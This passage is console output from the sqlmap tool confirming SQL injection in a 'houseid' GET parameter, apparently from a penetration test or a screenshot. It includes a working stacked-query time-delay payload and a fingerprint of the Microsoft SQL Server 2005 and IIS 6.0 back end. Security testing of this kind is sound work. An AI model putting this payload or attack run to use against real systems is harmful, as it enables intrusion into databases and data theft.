 ique tests as there is at least one other (potential) technique found
[16:45:32] [INFO] checking if the injection point on GET parameter 'houseid' is
a false positive
GET parameter 'houseid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Parameter: houseid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: houseid=1'; WAITFOR DELAY '0:0:5'--
---
[16:47:03] [INFO] testing Microsoft SQL Server
[16:47:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:47:33] [INFO] confirming Microsoft SQL Server
[16:48:14] [INFO] adjusting time delay to 2 seconds due to good response times
[16:48:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[16:48:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 104 times
[16:48:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
[*] shutting down at 16:48:15